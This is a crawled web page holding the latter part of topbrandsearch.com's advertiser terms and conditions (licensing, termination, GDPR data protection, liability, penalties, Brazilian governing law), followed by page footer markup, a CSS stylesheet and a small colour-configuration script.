Agreement.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Furthermore and hereby a respective nonexclusive, nontransferable and revocable right to use the Advertising Material for purposes of performing the Advertising Campaign is also granted by the Advertiser to  and www.topbrandsearch.com.  is only entitled to use the Advertising Material to the extent necessary to perform its work and obligations under this Agreement on the www.topbrandsearch.com platform.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Advertiser may not alter, modify, manipulate or create derivative works of any www.topbrandsearch.com graphics, creative, copy or other materials owned by, or licensed to,  in any way.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">The licenses may be revoked at any time by giving the Advertiser notice. Except as expressly stated herein, nothing in this Agreement is intended to grant Advertiser any rights to any of ’s trademarks, service marks, copyrights, patents or trade secrets. All rights not expressly granted in this Agreement are reserved by .</span></p></li></ol><p><font color="#4c4c4c"><br></font></p><h1><span style="color: rgb(76, 76, 76);">IX. Termination</span></h1><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">This Agreement shall commence on the date of the conclusion of an Insertion Order and shall continue thereafter until terminated by either Party as provided herein. Any concrete Advertising Campaign can be terminated with a notice period of seventy-two (72) hours in written form form. The definition of written form form according to point III.6 applies.  may terminate the Advertiser’s participation in one or more Advertising Campaigns and/or this Agreement at any time and for any reason, which  deems to be reasonably appropriate with or – depending on the circumstances – without prior notice to Advertiser. Upon termination of Advertiser’s participation in one or more Advertising Campaigns and/or this Agreement for any reason, Advertiser will immediately cease all use of and delete all Advertising Material and connected links, plus all www.topbrandsearch.com and/or  intellectual property, and will cease representing itself as a www.topbrandsearch.com member.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);"><br></span></p><h1><span style="color: rgb(76, 76, 76);">X. Data Protection</span></h1><ol><li><p><span style="color: rgb(76, 76, 76);"> collects, processes and uses personal data in compliance with the applicable data protection law.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Where required  will collect, store and use personal data in order to enable Advertisers access to www.topbrandsearch.com and to perform the respective services.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">In particular,  collects, stores and uses those personal data (gender, first name, last name, telephone number, e-mail address, address etc.) indicated by the Advertiser during the participation process for the performance of the present contract based on Art. 6 (1)(b) GDPR. Furthermore the data will be used in order to get in contact with the Advertiser. Any other processing and/or use of data only ensues according to an explicit consent of the Advertiser or in cases  is entitled to do so according to statutory regulations. The aforementioned data processing acts will be governed by the respective purposes disclosed in such cases. The data is stored within the European Economic Area. Unless the data is erased or blocked pursuant to the Advertiser’s exercise of the rights specified under provision XI. 4., its data will be stored permanently for the purposes mentioned above.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">The Advertiser has the right to obtain information regarding the personal data stored about it, including the origin and recipients of its data and the purpose of data processing, at any time pursuant to Article 15 GDPR.</span></p></li></ol><p style="margin-left: 36pt; text-align: justify;"><span style="color: rgb(76, 76, 76);">The Advertiser also has the right to demand, at any time, that  corrects inaccurate personal information concerning it (Article 16 GDPR). The Advertiser can restrict the processing of data if any of the prerequisites mentioned in Article 18(1) GDPR are met, e.g. in the event of a dispute concerning the accuracy of its personal data.</span></p><p style="margin-left: 36pt; text-align: justify;"><span style="color: rgb(76, 76, 76);">Moreover, the Advertiser has the right to revoke any declaration(s) of consent to the processing of its personal data that may have been issued, with effect for the future (Article 7 GDPR). Such a revocation does not, however, affect the legality of the processing that has taken place up until then.</span></p><p style="margin-left: 36pt; text-align: justify;"><span style="color: rgb(76, 76, 76);">In addition, the Advertiser is entitled to demand that  provides the personal data transferred to it in a format that permits the transfer thereof to another body (Art. 20 GDPR).</span></p><p style="margin-left: 36pt; text-align: justify;"><span style="color: rgb(76, 76, 76);">Subject to the prerequisites set out in Article 21(1), (2), and (3) GDPR, the Advertiser can object to the processing of data for reasons that arise from its particular personal situation.</span></p><p style="margin-left: 36pt; text-align: justify;"><span style="color: rgb(76, 76, 76);">Furthermore, the Advertiser has the right to demand the erasure of its data and assert its right to be forgotten pursuant to Article 17 GDPR. If the statutory prerequisites are met,  will proceed in this regard even without such a request having been issued on the Advertiser’s part and will erase its personal data.</span></p><p style="margin-left: 36pt; text-align: justify;"><span style="color: rgb(76, 76, 76);">To assert the rights as enumerated above in this section, the Advertiser may contact  at , c/o Talk2 GmbH, Rheinstrasse 22, 64293 Darmstadt, Germany, or write to us by e-mail at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cabab8a3bcaba9b38aaea3ada3beaba6e4a9a5a7e4a8b8">[email&#160;protected]</a>.</span></p><p style="margin-left: 36pt; text-align: justify;"><span style="color: rgb(76, 76, 76);">Finally, the Advertiser can lodge a complaint with any supervisory data protection authority responsible for it or any other supervisory data protection authority.</span></p><ol><li><p><span style="color: rgb(76, 76, 76);">The Advertiser ensures to collect, process and use personal data in compliance with the applicable data protection law.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">By accepting these Terms and Conditions, the Advertiser consents and allows the use of his and/or his company’s non-personal information, including sharing with a third party, to assess, detect, prevent or otherwise enable detection and prevent of malicious, invalid or unlawful activity and/or general fraud prevention.</span></p></li></ol><p><font color="#4c4c4c"><br></font></p><h1><span style="color: rgb(76, 76, 76);">XI. Remedies</span></h1><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">In addition to any other rights and remedies available to  under this Agreement  reserves the right to initiate appropriate legal steps if (i)  determines that Advertiser has violated this Agreement, including without limitation any violation of the Advertiser obligations according to point III. of this Agreement, any violation of any payment requirement according to point V of this Agreement and/or any violation of the misuse conditions stated in point VI of this Agreement, (ii)  receives any complaints about Advertiser’s participation in www.topbrandsearch.com which  reasonably believes to violate this Agreement or (iii) any specific action, behavior and/or business transaction is later determined to have not met the requirements set forth in this Agreement. In the event of a material breach of this Agreement,  reserves the right to disclose Advertiser’s identity and contact information to appropriate law enforcement or regulatory authorities or any third party that has been directly damaged by Advertiser’s actions.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);"><br></span></p><h1><span style="color: rgb(76, 76, 76);">XII. Representations and Warranties, Limitation of Liability</span></h1><ol><li><p><span style="color: rgb(76, 76, 76);">The Parties guarantee that they are entitled to conclude this Agreement.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">IN NO EVENT SHALL  BE LIABLE FOR ANY UNAVAILABILITY OR INOPERABILITY OF www.topbrandsearch.com, ADVERTISING MATERIAL, TECHNICAL MALFUNCTION, COMPUTER ERROR, CORRUPTION OR LOSS OF INFORMATION, OR OTHER INJURY, DAMAGE OR DISRUPTION OF ANY KIND BEYOND THE REASONABLE CONTROL OF .</span></p></li><li><p><span style="color: rgb(76, 76, 76);">IN CASES OF ANY MATERIAL AND FINANCIAL DAMAGE CAUSED BY NEGLIGENCE ’s LIABILITY AND THOSE OF ITS AGENTS IS LIMITED TO THE VIOLATION OF ESSENTIAL CONTRACTUAL OBLIGATIONS, HOWEVER, LIMITED TO THE REASONABLY FORESEEABLE DAMAGES TYPICALLY ASSOCIATED WITH THIS KIND OF CONTRACT AT THE TIME OF CONCLUSION OF THE CONTRACT. ESSENTIAL CONTRACTUAL OBLIGATIONS ARE OBLIGATIONS THE PERFORMANCE OF WHICH SHAPES THE CONTRACT AND IN WHICH THE Advertiser MAY REASONABLY TRUST. THIS LIMITATION OF LIABILITY ALSO APPLIES IN CASES OF INDIRECT, INCIDENTAL, PUNITIVE OR CONSEQUENTIAL DAMAGE INCLUDING, WITHOUT LIMITATION, LOSS OF PROFITS, REVENUES AND GOODWILL.</span></p></li></ol><p><font color="#4c4c4c"><br></font></p><h1><span style="color: rgb(76, 76, 76);">XIII. Indemnification and Penalty</span></h1><ol><li><p><span style="color: rgb(76, 76, 76);">Besides any indemnification stated in this Agreement Advertiser hereby agrees to indemnify, defend and hold harmless  and its respective subsidiaries, affiliates, partners and licensors, directors, officers, employees, owners and agents against any and all claims, actions, demands, liabilities, losses, damages, judgments, settlements, costs, and expenses (including reasonable attorneys’ fees and costs) based on (i) any failure or breach of this Agreement, including any representation, warranty, covenant, restriction or obligation made by Advertiser herein, (ii) any misuse by Advertiser, or by a party under the reasonable control of Advertiser or by a party obtaining access of the Advertising Material, Advertiser Campaign or www.topbrandsearch.com or ’s intellectual property through Advertiser, or (iii) any claim related to the Advertising Campaign, including but not limited to the content contained in a campaign, such as Advertising Material and/or the Campaigns Terms.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Besides any penalty stated in this Agreement the Advertiser hereby accepts to pay to  a contract penalty of EUR 5.000,00 for each culpable offence against this Agreement.</span></p></li></ol><p><font color="#4c4c4c"><br></font></p><h1><span style="color: rgb(76, 76, 76);">XIV. Modifications</span></h1><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">In addition to any notice permitted to be given under this Agreement,  may modify any of the terms and conditions of this Agreement at any time by providing Advertiser with a notification by E-mail. The changes will become effective within fourteen (14) business days after such notice. If the modifications are unacceptable to Advertiser, Advertiser may terminate this Agreement within a fourteen (14) business day period. Advertiser’s continued participation in www.topbrandsearch.com fourteen (14) business days after a change notice has been posted will constitute Advertiser’s acceptance of such change. In addition,  may change, suspend or discontinue any aspect of Advertising Material or remove, alter, or modify any tags, text, graphic or banner ad in connection with Advertising Material. Advertiser agrees to promptly implement any request from  to remove, alter or modify any link, graphic or banner ad that is being used by Advertiser as part of www.topbrandsearch.com.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);"><br></span></p><h1><span style="color: rgb(76, 76, 76);">XV. Independent Investigation</span></h1><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);">The Advertiser acknowledges that the Advertiser has read this Agreement and agrees to all its terms and conditions. The Advertiser has independently evaluated the desirability of participating in www.topbrandsearch.com and is not relying on any representation, guarantee or statement other than set forth in this Agreement.</span></p><p style="text-align: justify;"><span style="color: rgb(76, 76, 76);"><br></span></p><h1><span style="color: rgb(76, 76, 76);">XVI. Governing Law and Miscellaneous</span></h1><ol><li><p><span style="color: rgb(76, 76, 76);">This Agreement is governed by the laws of Brazil. Belo Horizonte, state of Minas Gerais (Brazil) is the place of jurisdiction.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Advertiser may not assign all or any part of this Agreement without ’s prior written form form consent. The definition of written form according to point III.6 applies.  may assign this Agreement at any time with notice to Advertiser. Subject to that restriction, this Agreement will be binding on and enforceable against the Parties and their respective successors and assigns. ’s failure to enforce Advertiser’s strict performance of any provision of this Agreement will not constitute a waiver of ’s right to subsequently enforce such provision or any other provision of this Agreement. The Advertiser shall be responsible for the payment of all attorney’s fees and expenses incurred by  to enforce the terms of this Agreement.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">This Agreement contains the entire agreement between  and the Advertiser with respect to the subject matter hereof, and supersedes all prior and/or contemporaneous agreements or understandings, written form or oral. The definition of written form according to point III.6 applies.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">The Advertiser agrees that  shall not be subject to or bound by any Advertiser insertion order and/or online terms and conditions that amend and/or conflict with and/or supplement this Agreement, regardless of whether  “clicks through” or otherwise indicates its acceptance thereof. Expressly any general terms and conditions of the Advertiser do not apply.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">This Agreement may not be modified without the prior written form consent of both Parties. The definition of written form according to point III.6 applies.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">If any provision of this Agreement is held to be void, invalid or inoperative, the remaining provisions of this Agreement shall continue in effect and the invalid portion of any provision shall be deemed modified to the least degree necessary to remedy such invalidity while retaining the original intent of the Parties.</span></p></li><li><p><span style="color: rgb(76, 76, 76);">Each Party to this Agreement is an independent contractor in relation to the other Party with respect to all matters arising under this Agreement. Nothing herein shall be deemed to establish a partnership, joint venture, association or employment relationship between the Parties.</span></p></li></ol><p><br></p>
			</div>
        </div>
        </div>
        </div>

    </post>
	<!-- END post -->

	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220919330849000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601220919330849000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/tbs/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/tbs/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/tbs/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/tbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"499caf599ec24cdda7fd0e85f6b3d449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topbrandsearch.com/assets/www/controls/tbs/css/style.css?v=1.2.73
body_size: 602
content:
:root {
  --primary-color-active: #f16522;
  --primary-color-hover: #b84e1b;
  --primary-color-background: rgba(241, 101, 34,.7);
  --secondary-color-active: #231f20;
  --secondary-color-hover: #433a3c;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

h1{text-align:left;}

header .action-buttons li.wishlist{display:none;}

#cta-modal-newsletter{width: 160px;padding: 5px;right: -56px;display: flex;align-items: center;justify-content: center;background: var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:5px;}
#cta-modal-newsletter label{margin-top:1px;}
#modal-newsletter .cont{background-image: none;background: #fff;width: auto;height: auto;padding: 40px;}
#modal-newsletter .close-modal{top:-20px;right:-20px;}
#modal-newsletter .form-news{width: auto;height: auto;position: relative;top: inherit;right: inherit;display: inline;}
#modal-newsletter h1{color: var(--primary-color-active);}
#modal-newsletter h2{color: var(--primary-color-active);}
#modal-newsletter .subh1 span{color: var(--primary-color-active);}
#modal-newsletter .news-footer a{color: var(--primary-color-active);}

search{background: var(--greyscale-color-7);}
products{background: var(--greyscale-color-7);}
offers{background: var(--greyscale-color-7);}

.product-it{background: #fff;padding: 0;margin-bottom: 30px;border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;}
.product-it .wishlist-add{display:none;}
.product-it .rating {display: none;}
.product-it a.title {padding: 0 10px;}
.product-it div.price {padding: 0 10px;}
.product-it .price p.price-old {color: var(--greyscale-color-2);}
.product-it .actions a {border-radius: 0;height: 40px;line-height: 35px;border-radius: 0 0 5px 5px;}
.product-it .image .outer .middle {vertical-align: text-bottom;}
.product-it .image img{border-radius: 5px 5px 0 0;}

.offer-it{border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;height: calc(100% - 20px);}
.offer-it.price a.title{margin-bottom:5px;}
.offer-it p.description{margin-bottom:5px;}
.offer-it .actions a{width:100%;}
.offer-it .actions .right{display:none;}
.offer-it .foot{display:none;}

news .features img{-webkit-filter: grayscale(100%);filter: grayscale(100%);}
news .features .item h2{color:#000;}

@media only screen and (max-width: 768px){
	#cta-modal-newsletter{width: 70px;right: 20px;bottom: 20px;}
	#modal-newsletter .cont{width: inherit;padding: 20px;}
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.topbrandsearch.com/assets/www/controls/tbs/js/pattern.js?v=3
body_size: -259
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(241, 101, 34,1)','hover':'rgba(184, 78, 27,1)'},
						'secondary':{'active':'rgba(35, 31, 32,1)','hover':'rgba(67, 58, 60,1)'},
						}
				};